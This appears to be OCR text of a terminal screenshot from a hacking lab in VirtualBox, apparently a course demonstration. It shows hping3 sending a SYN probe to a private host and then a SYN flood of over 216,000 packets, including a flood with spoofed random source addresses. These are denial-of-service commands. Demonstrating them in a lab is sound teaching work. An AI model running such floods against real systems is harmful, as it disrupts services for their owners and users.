 eh@eh-VirtualBox: ~
[Software Updater]
12:59 AM
En
04 Aug, 00:59
eh@eh-VirtualBox: ~
File Edit View Search Terminal Help
eh@eh-VirtualBox:~$ sudo hping3 192.168.0.24 -c 3 -S -p 80
HPING 192.168.0.24 (eth0 192.168.0.24): S set, 40 headers + 0 data bytes
len=46 ip=192.168.0.24 ttl=128 id=12861 sport=80 flags=RA seq=0 win=0 rtt=3.7 m
s
len=46 ip=192.168.0.24 ttl=128 id=12878 sport=80 flags=RA seq=1 win=0 rtt=3.4 m
s
len=46 ip=192.168.0.24 ttl=128 id=12885 sport=80 flags=RA seq=2 win=0 rtt=2.2 m
s
--- 192.168.0.24 hping statistic ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 2.2/3.1/3.7 ms
eh@eh-VirtualBox:~$ sudo hping3 192.168.0.24 -c 3 -S --flood
HPING 192.168.0.24 (eth0 192.168.0.24): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.24 hping statistic ---
216305 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
eh@eh-VirtualBox:~$ sudo hping3 192.168.0.24 -c 3 -S --flood --rand-source
HPING 192.168.0.24 (eth0 192.168.0.24): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Lionel Faleiro